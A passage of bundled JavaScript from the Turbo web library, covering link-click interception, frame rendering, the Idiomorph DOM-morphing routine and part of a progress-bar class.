        if (this.delegate.shouldInterceptLinkClick(event.target, event.detail.url, event.detail.originalEvent)) {
          this.clickEvent.preventDefault();
          event.preventDefault();
          this.delegate.linkClickIntercepted(event.target, event.detail.url, event.detail.originalEvent);
        }
      }
      delete this.clickEvent;
    };
    willVisit = (_event) => {
      delete this.clickEvent;
    };
    clickEventIsSignificant(event) {
      const target = event.composed ? event.target?.parentElement : event.target;
      const element = findLinkFromClickTarget(target) || target;
      return element instanceof Element && element.closest("turbo-frame, html") == this.element;
    }
  };
  var LinkClickObserver = class {
    started = false;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (!this.started) {
        this.eventTarget.addEventListener("click", this.clickCaptured, true);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.eventTarget.removeEventListener("click", this.clickCaptured, true);
        this.started = false;
      }
    }
    clickCaptured = () => {
      this.eventTarget.removeEventListener("click", this.clickBubbled, false);
      this.eventTarget.addEventListener("click", this.clickBubbled, false);
    };
    clickBubbled = (event) => {
      if (event instanceof MouseEvent && this.clickEventIsSignificant(event)) {
        const target = event.composedPath && event.composedPath()[0] || event.target;
        const link = findLinkFromClickTarget(target);
        if (link && doesNotTargetIFrame(link.target)) {
          const location2 = getLocationForLink(link);
          if (this.delegate.willFollowLinkToLocation(link, location2, event)) {
            event.preventDefault();
            this.delegate.followedLinkToLocation(link, location2);
          }
        }
      }
    };
    clickEventIsSignificant(event) {
      return !(event.target && event.target.isContentEditable || event.defaultPrevented || event.which > 1 || event.altKey || event.ctrlKey || event.metaKey || event.shiftKey);
    }
  };
  var FormLinkClickObserver = class {
    constructor(delegate, element) {
      this.delegate = delegate;
      this.linkInterceptor = new LinkClickObserver(this, element);
    }
    start() {
      this.linkInterceptor.start();
    }
    stop() {
      this.linkInterceptor.stop();
    }
    canPrefetchRequestToLocation(link, location2) {
      return false;
    }
    prefetchAndCacheRequestToLocation(link, location2) {
      return;
    }
    willFollowLinkToLocation(link, location2, originalEvent) {
      return this.delegate.willSubmitFormLinkToLocation(link, location2, originalEvent) && (link.hasAttribute("data-turbo-method") || link.hasAttribute("data-turbo-stream"));
    }
    followedLinkToLocation(link, location2) {
      const form = document.createElement("form");
      const type = "hidden";
      for (const [name, value] of location2.searchParams) {
        form.append(Object.assign(document.createElement("input"), { type, name, value }));
      }
      const action = Object.assign(location2, { search: "" });
      form.setAttribute("data-turbo", "true");
      form.setAttribute("action", action.href);
      form.setAttribute("hidden", "");
      const method = link.getAttribute("data-turbo-method");
      if (method)
        form.setAttribute("method", method);
      const turboFrame = link.getAttribute("data-turbo-frame");
      if (turboFrame)
        form.setAttribute("data-turbo-frame", turboFrame);
      const turboAction = getVisitAction(link);
      if (turboAction)
        form.setAttribute("data-turbo-action", turboAction);
      const turboConfirm = link.getAttribute("data-turbo-confirm");
      if (turboConfirm)
        form.setAttribute("data-turbo-confirm", turboConfirm);
      const turboStream = link.hasAttribute("data-turbo-stream");
      if (turboStream)
        form.setAttribute("data-turbo-stream", "");
      this.delegate.submittedFormLinkToLocation(link, location2, form);
      document.body.appendChild(form);
      form.addEventListener("turbo:submit-end", () => form.remove(), { once: true });
      requestAnimationFrame(() => form.requestSubmit());
    }
  };
  var Bardo = class {
    static async preservingPermanentElements(delegate, permanentElementMap, callback) {
      const bardo = new this(delegate, permanentElementMap);
      bardo.enter();
      await callback();
      bardo.leave();
    }
    constructor(delegate, permanentElementMap) {
      this.delegate = delegate;
      this.permanentElementMap = permanentElementMap;
    }
    enter() {
      for (const id in this.permanentElementMap) {
        const [currentPermanentElement, newPermanentElement] = this.permanentElementMap[id];
        this.delegate.enteringBardo(currentPermanentElement, newPermanentElement);
        this.replaceNewPermanentElementWithPlaceholder(newPermanentElement);
      }
    }
    leave() {
      for (const id in this.permanentElementMap) {
        const [currentPermanentElement] = this.permanentElementMap[id];
        this.replaceCurrentPermanentElementWithClone(currentPermanentElement);
        this.replacePlaceholderWithPermanentElement(currentPermanentElement);
        this.delegate.leavingBardo(currentPermanentElement);
      }
    }
    replaceNewPermanentElementWithPlaceholder(permanentElement) {
      const placeholder = createPlaceholderForPermanentElement(permanentElement);
      permanentElement.replaceWith(placeholder);
    }
    replaceCurrentPermanentElementWithClone(permanentElement) {
      const clone = permanentElement.cloneNode(true);
      permanentElement.replaceWith(clone);
    }
    replacePlaceholderWithPermanentElement(permanentElement) {
      const placeholder = this.getPlaceholderById(permanentElement.id);
      placeholder?.replaceWith(permanentElement);
    }
    getPlaceholderById(id) {
      return this.placeholders.find((element) => element.content == id);
    }
    get placeholders() {
      return [...document.querySelectorAll("meta[name=turbo-permanent-placeholder][content]")];
    }
  };
  function createPlaceholderForPermanentElement(permanentElement) {
    const element = document.createElement("meta");
    element.setAttribute("name", "turbo-permanent-placeholder");
    element.setAttribute("content", permanentElement.id);
    return element;
  }
  var Renderer = class {
    #activeElement = null;
    static renderElement(currentElement, newElement) {
    }
    constructor(currentSnapshot, newSnapshot, isPreview, willRender = true) {
      this.currentSnapshot = currentSnapshot;
      this.newSnapshot = newSnapshot;
      this.isPreview = isPreview;
      this.willRender = willRender;
      this.renderElement = this.constructor.renderElement;
      this.promise = new Promise((resolve, reject) => this.resolvingFunctions = { resolve, reject });
    }
    get shouldRender() {
      return true;
    }
    get shouldAutofocus() {
      return true;
    }
    get reloadReason() {
      return;
    }
    prepareToRender() {
      return;
    }
    render() {
    }
    finishRendering() {
      if (this.resolvingFunctions) {
        this.resolvingFunctions.resolve();
        delete this.resolvingFunctions;
      }
    }
    async preservingPermanentElements(callback) {
      await Bardo.preservingPermanentElements(this, this.permanentElementMap, callback);
    }
    focusFirstAutofocusableElement() {
      if (this.shouldAutofocus) {
        const element = this.connectedSnapshot.firstAutofocusableElement;
        if (element) {
          element.focus();
        }
      }
    }
    enteringBardo(currentPermanentElement) {
      if (this.#activeElement)
        return;
      if (currentPermanentElement.contains(this.currentSnapshot.activeElement)) {
        this.#activeElement = this.currentSnapshot.activeElement;
      }
    }
    leavingBardo(currentPermanentElement) {
      if (currentPermanentElement.contains(this.#activeElement) && this.#activeElement instanceof HTMLElement) {
        this.#activeElement.focus();
        this.#activeElement = null;
      }
    }
    get connectedSnapshot() {
      return this.newSnapshot.isConnected ? this.newSnapshot : this.currentSnapshot;
    }
    get currentElement() {
      return this.currentSnapshot.element;
    }
    get newElement() {
      return this.newSnapshot.element;
    }
    get permanentElementMap() {
      return this.currentSnapshot.getPermanentElementMapForSnapshot(this.newSnapshot);
    }
    get renderMethod() {
      return "replace";
    }
  };
  var FrameRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      const destinationRange = document.createRange();
      destinationRange.selectNodeContents(currentElement);
      destinationRange.deleteContents();
      const frameElement = newElement;
      const sourceRange = frameElement.ownerDocument?.createRange();
      if (sourceRange) {
        sourceRange.selectNodeContents(frameElement);
        currentElement.appendChild(sourceRange.extractContents());
      }
    }
    constructor(delegate, currentSnapshot, newSnapshot, renderElement, isPreview, willRender = true) {
      super(currentSnapshot, newSnapshot, renderElement, isPreview, willRender);
      this.delegate = delegate;
    }
    get shouldRender() {
      return true;
    }
    async render() {
      await nextRepaint();
      this.preservingPermanentElements(() => {
        this.loadFrameElement();
      });
      this.scrollFrameIntoView();
      await nextRepaint();
      this.focusFirstAutofocusableElement();
      await nextRepaint();
      this.activateScriptElements();
    }
    loadFrameElement() {
      this.delegate.willRenderFrame(this.currentElement, this.newElement);
      this.renderElement(this.currentElement, this.newElement);
    }
    scrollFrameIntoView() {
      if (this.currentElement.autoscroll || this.newElement.autoscroll) {
        const element = this.currentElement.firstElementChild;
        const block = readScrollLogicalPosition(this.currentElement.getAttribute("data-autoscroll-block"), "end");
        const behavior = readScrollBehavior(this.currentElement.getAttribute("data-autoscroll-behavior"), "auto");
        if (element) {
          element.scrollIntoView({ block, behavior });
          return true;
        }
      }
      return false;
    }
    activateScriptElements() {
      for (const inertScriptElement of this.newScriptElements) {
        const activatedScriptElement = activateScriptElement(inertScriptElement);
        inertScriptElement.replaceWith(activatedScriptElement);
      }
    }
    get newScriptElements() {
      return this.currentElement.querySelectorAll("script");
    }
  };
  function readScrollLogicalPosition(value, defaultValue) {
    if (value == "end" || value == "start" || value == "center" || value == "nearest") {
      return value;
    } else {
      return defaultValue;
    }
  }
  function readScrollBehavior(value, defaultValue) {
    if (value == "auto" || value == "smooth") {
      return value;
    } else {
      return defaultValue;
    }
  }
  var Idiomorph = function() {
    const noOp = () => {
    };
    const defaults2 = {
      morphStyle: "outerHTML",
      callbacks: {
        beforeNodeAdded: noOp,
        afterNodeAdded: noOp,
        beforeNodeMorphed: noOp,
        afterNodeMorphed: noOp,
        beforeNodeRemoved: noOp,
        afterNodeRemoved: noOp,
        beforeAttributeUpdated: noOp
      },
      head: {
        style: "merge",
        shouldPreserve: (elt) => elt.getAttribute("im-preserve") === "true",
        shouldReAppend: (elt) => elt.getAttribute("im-re-append") === "true",
        shouldRemove: noOp,
        afterHeadMorphed: noOp
      },
      restoreFocus: true
    };
    function morph(oldNode, newContent, config2 = {}) {
      oldNode = normalizeElement(oldNode);
      const newNode = normalizeParent(newContent);
      const ctx = createMorphContext(oldNode, newNode, config2);
      const morphedNodes = saveAndRestoreFocus(ctx, () => {
        return withHeadBlocking(
          ctx,
          oldNode,
          newNode,
          (ctx2) => {
            if (ctx2.morphStyle === "innerHTML") {
              morphChildren2(ctx2, oldNode, newNode);
              return Array.from(oldNode.childNodes);
            } else {
              return morphOuterHTML(ctx2, oldNode, newNode);
            }
          }
        );
      });
      ctx.pantry.remove();
      return morphedNodes;
    }
    function morphOuterHTML(ctx, oldNode, newNode) {
      const oldParent = normalizeParent(oldNode);
      let childNodes = Array.from(oldParent.childNodes);
      const index = childNodes.indexOf(oldNode);
      const rightMargin = childNodes.length - (index + 1);
      morphChildren2(
        ctx,
        oldParent,
        newNode,
        oldNode,
        oldNode.nextSibling
      );
      childNodes = Array.from(oldParent.childNodes);
      return childNodes.slice(index, childNodes.length - rightMargin);
    }
    function saveAndRestoreFocus(ctx, fn) {
      if (!ctx.config.restoreFocus)
        return fn();
      let activeElement = document.activeElement;
      if (!(activeElement instanceof HTMLInputElement || activeElement instanceof HTMLTextAreaElement)) {
        return fn();
      }
      const { id: activeElementId, selectionStart, selectionEnd } = activeElement;
      const results = fn();
      if (activeElementId && activeElementId !== document.activeElement?.id) {
        activeElement = ctx.target.querySelector(`#${activeElementId}`);
        activeElement?.focus();
      }
      if (activeElement && !activeElement.selectionEnd && selectionEnd) {
        activeElement.setSelectionRange(selectionStart, selectionEnd);
      }
      return results;
    }
    const morphChildren2 = function() {
      function morphChildren3(ctx, oldParent, newParent, insertionPoint = null, endPoint = null) {
        if (oldParent instanceof HTMLTemplateElement && newParent instanceof HTMLTemplateElement) {
          oldParent = oldParent.content;
          newParent = newParent.content;
        }
        insertionPoint ||= oldParent.firstChild;
        for (const newChild of newParent.childNodes) {
          if (insertionPoint && insertionPoint != endPoint) {
            const bestMatch = findBestMatch(
              ctx,
              newChild,
              insertionPoint,
              endPoint
            );
            if (bestMatch) {
              if (bestMatch !== insertionPoint) {
                removeNodesBetween(ctx, insertionPoint, bestMatch);
              }
              morphNode(bestMatch, newChild, ctx);
              insertionPoint = bestMatch.nextSibling;
              continue;
            }
          }
          if (newChild instanceof Element && ctx.persistentIds.has(newChild.id)) {
            const movedChild = moveBeforeById(
              oldParent,
              newChild.id,
              insertionPoint,
              ctx
            );
            morphNode(movedChild, newChild, ctx);
            insertionPoint = movedChild.nextSibling;
            continue;
          }
          const insertedNode = createNode(
            oldParent,
            newChild,
            insertionPoint,
            ctx
          );
          if (insertedNode) {
            insertionPoint = insertedNode.nextSibling;
          }
        }
        while (insertionPoint && insertionPoint != endPoint) {
          const tempNode = insertionPoint;
          insertionPoint = insertionPoint.nextSibling;
          removeNode(ctx, tempNode);
        }
      }
      function createNode(oldParent, newChild, insertionPoint, ctx) {
        if (ctx.callbacks.beforeNodeAdded(newChild) === false)
          return null;
        if (ctx.idMap.has(newChild)) {
          const newEmptyChild = document.createElement(
            newChild.tagName
          );
          oldParent.insertBefore(newEmptyChild, insertionPoint);
          morphNode(newEmptyChild, newChild, ctx);
          ctx.callbacks.afterNodeAdded(newEmptyChild);
          return newEmptyChild;
        } else {
          const newClonedChild = document.importNode(newChild, true);
          oldParent.insertBefore(newClonedChild, insertionPoint);
          ctx.callbacks.afterNodeAdded(newClonedChild);
          return newClonedChild;
        }
      }
      const findBestMatch = function() {
        function findBestMatch2(ctx, node, startPoint, endPoint) {
          let softMatch = null;
          let nextSibling = node.nextSibling;
          let siblingSoftMatchCount = 0;
          let cursor = startPoint;
          while (cursor && cursor != endPoint) {
            if (isSoftMatch(cursor, node)) {
              if (isIdSetMatch(ctx, cursor, node)) {
                return cursor;
              }
              if (softMatch === null) {
                if (!ctx.idMap.has(cursor)) {
                  softMatch = cursor;
                }
              }
            }
            if (softMatch === null && nextSibling && isSoftMatch(cursor, nextSibling)) {
              siblingSoftMatchCount++;
              nextSibling = nextSibling.nextSibling;
              if (siblingSoftMatchCount >= 2) {
                softMatch = void 0;
              }
            }
            if (cursor.contains(document.activeElement))
              break;
            cursor = cursor.nextSibling;
          }
          return softMatch || null;
        }
        function isIdSetMatch(ctx, oldNode, newNode) {
          let oldSet = ctx.idMap.get(oldNode);
          let newSet = ctx.idMap.get(newNode);
          if (!newSet || !oldSet)
            return false;
          for (const id of oldSet) {
            if (newSet.has(id)) {
              return true;
            }
          }
          return false;
        }
        function isSoftMatch(oldNode, newNode) {
          const oldElt = oldNode;
          const newElt = newNode;
          return oldElt.nodeType === newElt.nodeType && oldElt.tagName === newElt.tagName && (!oldElt.id || oldElt.id === newElt.id);
        }
        return findBestMatch2;
      }();
      function removeNode(ctx, node) {
        if (ctx.idMap.has(node)) {
          moveBefore(ctx.pantry, node, null);
        } else {
          if (ctx.callbacks.beforeNodeRemoved(node) === false)
            return;
          node.parentNode?.removeChild(node);
          ctx.callbacks.afterNodeRemoved(node);
        }
      }
      function removeNodesBetween(ctx, startInclusive, endExclusive) {
        let cursor = startInclusive;
        while (cursor && cursor !== endExclusive) {
          let tempNode = cursor;
          cursor = cursor.nextSibling;
          removeNode(ctx, tempNode);
        }
        return cursor;
      }
      function moveBeforeById(parentNode, id, after, ctx) {
        const target = ctx.target.querySelector(`#${id}`) || ctx.pantry.querySelector(`#${id}`);
        removeElementFromAncestorsIdMaps(target, ctx);
        moveBefore(parentNode, target, after);
        return target;
      }
      function removeElementFromAncestorsIdMaps(element, ctx) {
        const id = element.id;
        while (element = element.parentNode) {
          let idSet = ctx.idMap.get(element);
          if (idSet) {
            idSet.delete(id);
            if (!idSet.size) {
              ctx.idMap.delete(element);
            }
          }
        }
      }
      function moveBefore(parentNode, element, after) {
        if (parentNode.moveBefore) {
          try {
            parentNode.moveBefore(element, after);
          } catch (e2) {
            parentNode.insertBefore(element, after);
          }
        } else {
          parentNode.insertBefore(element, after);
        }
      }
      return morphChildren3;
    }();
    const morphNode = function() {
      function morphNode2(oldNode, newContent, ctx) {
        if (ctx.ignoreActive && oldNode === document.activeElement) {
          return null;
        }
        if (ctx.callbacks.beforeNodeMorphed(oldNode, newContent) === false) {
          return oldNode;
        }
        if (oldNode instanceof HTMLHeadElement && ctx.head.ignore)
          ;
        else if (oldNode instanceof HTMLHeadElement && ctx.head.style !== "morph") {
          handleHeadElement(
            oldNode,
            newContent,
            ctx
          );
        } else {
          morphAttributes(oldNode, newContent, ctx);
          if (!ignoreValueOfActiveElement(oldNode, ctx)) {
            morphChildren2(ctx, oldNode, newContent);
          }
        }
        ctx.callbacks.afterNodeMorphed(oldNode, newContent);
        return oldNode;
      }
      function morphAttributes(oldNode, newNode, ctx) {
        let type = newNode.nodeType;
        if (type === 1) {
          const oldElt = oldNode;
          const newElt = newNode;
          const oldAttributes = oldElt.attributes;
          const newAttributes = newElt.attributes;
          for (const newAttribute of newAttributes) {
            if (ignoreAttribute(newAttribute.name, oldElt, "update", ctx)) {
              continue;
            }
            if (oldElt.getAttribute(newAttribute.name) !== newAttribute.value) {
              oldElt.setAttribute(newAttribute.name, newAttribute.value);
            }
          }
          for (let i2 = oldAttributes.length - 1; 0 <= i2; i2--) {
            const oldAttribute = oldAttributes[i2];
            if (!oldAttribute)
              continue;
            if (!newElt.hasAttribute(oldAttribute.name)) {
              if (ignoreAttribute(oldAttribute.name, oldElt, "remove", ctx)) {
                continue;
              }
              oldElt.removeAttribute(oldAttribute.name);
            }
          }
          if (!ignoreValueOfActiveElement(oldElt, ctx)) {
            syncInputValue(oldElt, newElt, ctx);
          }
        }
        if (type === 8 || type === 3) {
          if (oldNode.nodeValue !== newNode.nodeValue) {
            oldNode.nodeValue = newNode.nodeValue;
          }
        }
      }
      function syncInputValue(oldElement, newElement, ctx) {
        if (oldElement instanceof HTMLInputElement && newElement instanceof HTMLInputElement && newElement.type !== "file") {
          let newValue = newElement.value;
          let oldValue = oldElement.value;
          syncBooleanAttribute(oldElement, newElement, "checked", ctx);
          syncBooleanAttribute(oldElement, newElement, "disabled", ctx);
          if (!newElement.hasAttribute("value")) {
            if (!ignoreAttribute("value", oldElement, "remove", ctx)) {
              oldElement.value = "";
              oldElement.removeAttribute("value");
            }
          } else if (oldValue !== newValue) {
            if (!ignoreAttribute("value", oldElement, "update", ctx)) {
              oldElement.setAttribute("value", newValue);
              oldElement.value = newValue;
            }
          }
        } else if (oldElement instanceof HTMLOptionElement && newElement instanceof HTMLOptionElement) {
          syncBooleanAttribute(oldElement, newElement, "selected", ctx);
        } else if (oldElement instanceof HTMLTextAreaElement && newElement instanceof HTMLTextAreaElement) {
          let newValue = newElement.value;
          let oldValue = oldElement.value;
          if (ignoreAttribute("value", oldElement, "update", ctx)) {
            return;
          }
          if (newValue !== oldValue) {
            oldElement.value = newValue;
          }
          if (oldElement.firstChild && oldElement.firstChild.nodeValue !== newValue) {
            oldElement.firstChild.nodeValue = newValue;
          }
        }
      }
      function syncBooleanAttribute(oldElement, newElement, attributeName, ctx) {
        const newLiveValue = newElement[attributeName], oldLiveValue = oldElement[attributeName];
        if (newLiveValue !== oldLiveValue) {
          const ignoreUpdate = ignoreAttribute(
            attributeName,
            oldElement,
            "update",
            ctx
          );
          if (!ignoreUpdate) {
            oldElement[attributeName] = newElement[attributeName];
          }
          if (newLiveValue) {
            if (!ignoreUpdate) {
              oldElement.setAttribute(attributeName, "");
            }
          } else {
            if (!ignoreAttribute(attributeName, oldElement, "remove", ctx)) {
              oldElement.removeAttribute(attributeName);
            }
          }
        }
      }
      function ignoreAttribute(attr, element, updateType, ctx) {
        if (attr === "value" && ctx.ignoreActiveValue && element === document.activeElement) {
          return true;
        }
        return ctx.callbacks.beforeAttributeUpdated(attr, element, updateType) === false;
      }
      function ignoreValueOfActiveElement(possibleActiveElement, ctx) {
        return !!ctx.ignoreActiveValue && possibleActiveElement === document.activeElement && possibleActiveElement !== document.body;
      }
      return morphNode2;
    }();
    function withHeadBlocking(ctx, oldNode, newNode, callback) {
      if (ctx.head.block) {
        const oldHead = oldNode.querySelector("head");
        const newHead = newNode.querySelector("head");
        if (oldHead && newHead) {
          const promises = handleHeadElement(oldHead, newHead, ctx);
          return Promise.all(promises).then(() => {
            const newCtx = Object.assign(ctx, {
              head: {
                block: false,
                ignore: true
              }
            });
            return callback(newCtx);
          });
        }
      }
      return callback(ctx);
    }
    function handleHeadElement(oldHead, newHead, ctx) {
      let added = [];
      let removed = [];
      let preserved = [];
      let nodesToAppend = [];
      let srcToNewHeadNodes = /* @__PURE__ */ new Map();
      for (const newHeadChild of newHead.children) {
        srcToNewHeadNodes.set(newHeadChild.outerHTML, newHeadChild);
      }
      for (const currentHeadElt of oldHead.children) {
        let inNewContent = srcToNewHeadNodes.has(currentHeadElt.outerHTML);
        let isReAppended = ctx.head.shouldReAppend(currentHeadElt);
        let isPreserved = ctx.head.shouldPreserve(currentHeadElt);
        if (inNewContent || isPreserved) {
          if (isReAppended) {
            removed.push(currentHeadElt);
          } else {
            srcToNewHeadNodes.delete(currentHeadElt.outerHTML);
            preserved.push(currentHeadElt);
          }
        } else {
          if (ctx.head.style === "append") {
            if (isReAppended) {
              removed.push(currentHeadElt);
              nodesToAppend.push(currentHeadElt);
            }
          } else {
            if (ctx.head.shouldRemove(currentHeadElt) !== false) {
              removed.push(currentHeadElt);
            }
          }
        }
      }
      nodesToAppend.push(...srcToNewHeadNodes.values());
      let promises = [];
      for (const newNode of nodesToAppend) {
        let newElt = document.createRange().createContextualFragment(newNode.outerHTML).firstChild;
        if (ctx.callbacks.beforeNodeAdded(newElt) !== false) {
          if ("href" in newElt && newElt.href || "src" in newElt && newElt.src) {
            let resolve;
            let promise = new Promise(function(_resolve) {
              resolve = _resolve;
            });
            newElt.addEventListener("load", function() {
              resolve();
            });
            promises.push(promise);
          }
          oldHead.appendChild(newElt);
          ctx.callbacks.afterNodeAdded(newElt);
          added.push(newElt);
        }
      }
      for (const removedElement of removed) {
        if (ctx.callbacks.beforeNodeRemoved(removedElement) !== false) {
          oldHead.removeChild(removedElement);
          ctx.callbacks.afterNodeRemoved(removedElement);
        }
      }
      ctx.head.afterHeadMorphed(oldHead, {
        added,
        kept: preserved,
        removed
      });
      return promises;
    }
    const createMorphContext = function() {
      function createMorphContext2(oldNode, newContent, config2) {
        const { persistentIds, idMap } = createIdMaps(oldNode, newContent);
        const mergedConfig = mergeDefaults(config2);
        const morphStyle = mergedConfig.morphStyle || "outerHTML";
        if (!["innerHTML", "outerHTML"].includes(morphStyle)) {
          throw `Do not understand how to morph style ${morphStyle}`;
        }
        return {
          target: oldNode,
          newContent,
          config: mergedConfig,
          morphStyle,
          ignoreActive: mergedConfig.ignoreActive,
          ignoreActiveValue: mergedConfig.ignoreActiveValue,
          restoreFocus: mergedConfig.restoreFocus,
          idMap,
          persistentIds,
          pantry: createPantry(),
          callbacks: mergedConfig.callbacks,
          head: mergedConfig.head
        };
      }
      function mergeDefaults(config2) {
        let finalConfig = Object.assign({}, defaults2);
        Object.assign(finalConfig, config2);
        finalConfig.callbacks = Object.assign(
          {},
          defaults2.callbacks,
          config2.callbacks
        );
        finalConfig.head = Object.assign({}, defaults2.head, config2.head);
        return finalConfig;
      }
      function createPantry() {
        const pantry = document.createElement("div");
        pantry.hidden = true;
        document.body.insertAdjacentElement("afterend", pantry);
        return pantry;
      }
      function findIdElements(root) {
        let elements = Array.from(root.querySelectorAll("[id]"));
        if (root.id) {
          elements.push(root);
        }
        return elements;
      }
      function populateIdMapWithTree(idMap, persistentIds, root, elements) {
        for (const elt of elements) {
          if (persistentIds.has(elt.id)) {
            let current = elt;
            while (current) {
              let idSet = idMap.get(current);
              if (idSet == null) {
                idSet = /* @__PURE__ */ new Set();
                idMap.set(current, idSet);
              }
              idSet.add(elt.id);
              if (current === root)
                break;
              current = current.parentElement;
            }
          }
        }
      }
      function createIdMaps(oldContent, newContent) {
        const oldIdElements = findIdElements(oldContent);
        const newIdElements = findIdElements(newContent);
        const persistentIds = createPersistentIds(oldIdElements, newIdElements);
        let idMap = /* @__PURE__ */ new Map();
        populateIdMapWithTree(idMap, persistentIds, oldContent, oldIdElements);
        const newRoot = newContent.__idiomorphRoot || newContent;
        populateIdMapWithTree(idMap, persistentIds, newRoot, newIdElements);
        return { persistentIds, idMap };
      }
      function createPersistentIds(oldIdElements, newIdElements) {
        let duplicateIds = /* @__PURE__ */ new Set();
        let oldIdTagNameMap = /* @__PURE__ */ new Map();
        for (const { id, tagName } of oldIdElements) {
          if (oldIdTagNameMap.has(id)) {
            duplicateIds.add(id);
          } else {
            oldIdTagNameMap.set(id, tagName);
          }
        }
        let persistentIds = /* @__PURE__ */ new Set();
        for (const { id, tagName } of newIdElements) {
          if (persistentIds.has(id)) {
            duplicateIds.add(id);
          } else if (oldIdTagNameMap.get(id) === tagName) {
            persistentIds.add(id);
          }
        }
        for (const id of duplicateIds) {
          persistentIds.delete(id);
        }
        return persistentIds;
      }
      return createMorphContext2;
    }();
    const { normalizeElement, normalizeParent } = function() {
      const generatedByIdiomorph = /* @__PURE__ */ new WeakSet();
      function normalizeElement2(content) {
        if (content instanceof Document) {
          return content.documentElement;
        } else {
          return content;
        }
      }
      function normalizeParent2(newContent) {
        if (newContent == null) {
          return document.createElement("div");
        } else if (typeof newContent === "string") {
          return normalizeParent2(parseContent(newContent));
        } else if (generatedByIdiomorph.has(newContent)) {
          return newContent;
        } else if (newContent instanceof Node) {
          if (newContent.parentNode) {
            return createDuckTypedParent(newContent);
          } else {
            const dummyParent = document.createElement("div");
            dummyParent.append(newContent);
            return dummyParent;
          }
        } else {
          const dummyParent = document.createElement("div");
          for (const elt of [...newContent]) {
            dummyParent.append(elt);
          }
          return dummyParent;
        }
      }
      function createDuckTypedParent(newContent) {
        return {
          childNodes: [newContent],
          querySelectorAll: (s2) => {
            const elements = newContent.querySelectorAll(s2);
            return newContent.matches(s2) ? [newContent, ...elements] : elements;
          },
          insertBefore: (n2, r2) => newContent.parentNode.insertBefore(n2, r2),
          moveBefore: (n2, r2) => newContent.parentNode.moveBefore(n2, r2),
          get __idiomorphRoot() {
            return newContent;
          }
        };
      }
      function parseContent(newContent) {
        let parser = new DOMParser();
        let contentWithSvgsRemoved = newContent.replace(
          /<svg(\s[^>]*>|>)([\s\S]*?)<\/svg>/gim,
          ""
        );
        if (contentWithSvgsRemoved.match(/<\/html>/) || contentWithSvgsRemoved.match(/<\/head>/) || contentWithSvgsRemoved.match(/<\/body>/)) {
          let content = parser.parseFromString(newContent, "text/html");
          if (contentWithSvgsRemoved.match(/<\/html>/)) {
            generatedByIdiomorph.add(content);
            return content;
          } else {
            let htmlElement = content.firstChild;
            if (htmlElement) {
              generatedByIdiomorph.add(htmlElement);
            }
            return htmlElement;
          }
        } else {
          let responseDoc = parser.parseFromString(
            "<body><template>" + newContent + "</template></body>",
            "text/html"
          );
          let content = responseDoc.body.querySelector("template").content;
          generatedByIdiomorph.add(content);
          return content;
        }
      }
      return { normalizeElement: normalizeElement2, normalizeParent: normalizeParent2 };
    }();
    return {
      morph,
      defaults: defaults2
    };
  }();
  function morphElements(currentElement, newElement, { callbacks, ...options } = {}) {
    Idiomorph.morph(currentElement, newElement, {
      ...options,
      callbacks: new DefaultIdiomorphCallbacks(callbacks)
    });
  }
  function morphChildren(currentElement, newElement) {
    morphElements(currentElement, newElement.childNodes, {
      morphStyle: "innerHTML"
    });
  }
  var DefaultIdiomorphCallbacks = class {
    #beforeNodeMorphed;
    constructor({ beforeNodeMorphed } = {}) {
      this.#beforeNodeMorphed = beforeNodeMorphed || (() => true);
    }
    beforeNodeAdded = (node) => {
      return !(node.id && node.hasAttribute("data-turbo-permanent") && document.getElementById(node.id));
    };
    beforeNodeMorphed = (currentElement, newElement) => {
      if (currentElement instanceof Element) {
        if (!currentElement.hasAttribute("data-turbo-permanent") && this.#beforeNodeMorphed(currentElement, newElement)) {
          const event = dispatch("turbo:before-morph-element", {
            cancelable: true,
            target: currentElement,
            detail: { currentElement, newElement }
          });
          return !event.defaultPrevented;
        } else {
          return false;
        }
      }
    };
    beforeAttributeUpdated = (attributeName, target, mutationType) => {
      const event = dispatch("turbo:before-morph-attribute", {
        cancelable: true,
        target,
        detail: { attributeName, mutationType }
      });
      return !event.defaultPrevented;
    };
    beforeNodeRemoved = (node) => {
      return this.beforeNodeMorphed(node);
    };
    afterNodeMorphed = (currentElement, newElement) => {
      if (currentElement instanceof Element) {
        dispatch("turbo:morph-element", {
          target: currentElement,
          detail: { currentElement, newElement }
        });
      }
    };
  };
  var MorphingFrameRenderer = class extends FrameRenderer {
    static renderElement(currentElement, newElement) {
      dispatch("turbo:before-frame-morph", {
        target: currentElement,
        detail: { currentElement, newElement }
      });
      morphChildren(currentElement, newElement);
    }
    async preservingPermanentElements(callback) {
      return await callback();
    }
  };
  var _ProgressBar = class {
    static get defaultCSS() {
      return unindent`
      .turbo-progress-bar {
        position: fixed;
        display: block;
        top: 0;
        left: 0;
        height: 3px;
        background: #0076ff;
        z-index: 2147483647;
        transition:
          width ${_ProgressBar.animationDuration}ms ease-out,
          opacity ${_ProgressBar.animationDuration / 2}ms ${_ProgressBar.animationDuration / 2}ms ease-in;
        transform: translate3d(0, 0, 0);
      }
    `;
    }
    hiding = false;
    value = 0;
    visible = false;
    constructor() {
      this.stylesheetElement = this.createStylesheetElement();
      this.progressElement = this.createProgressElement();
      this.installStylesheetElement();
      this.setValue(0);
    }
    show() {
      if (!this.visible) {
        this.visible = true;
        this.installProgressElement();
        this.startTrickling();
      }
    }
    hide() {
      if (this.visible && !this.hiding) {
        this.hiding = true;
        this.fadeProgressElement(() => {
          this.uninstallProgressElement();
          this.stopTrickling();
          this.visible = false;
          this.hiding = false;
        });
      }
    }
    setValue(value) {
      this.value = value;
      this.refresh();
    }
    installStylesheetElement() {
      document.head.insertBefore(this.stylesheetElement, document.head.firstChild);
    }
    installProgressElement() {
      this.progressElement.style.width = "0";
      this.progressElement.style.opacity = "1";
      document.documentElement.insertBefore(this.progressElement, document.body);
      this.refresh();
    }
    fadeProgressElement(callback) {
      this.progressElement.style.opacity = "0";
      setTimeout(callback, _ProgressBar.animationDuration * 1.5);
    }
    uninstallProgressElement() {
      if (this.progressElement.parentNode) {
        document.documentElement.removeChild(this.progressElement);
      }
    }
    startTrickling() {
      if (!this.trickleInterval) {
        this.trickleInterval = window.setInterval(this.trickle, _ProgressBar.animationDuration);
      }
    }
    stopTrickling() {
      window.clearInterval(this.trickleInterval);
      delete this.trickleInterval;
    }
    trickle = () => {
      this.setValue(this.value + Math.random() / 100);
    };
    refresh() {
      requestAnimationFrame(() => {
        this.progressElement.style.width = `${10 + this.value * 90}%`;
      });
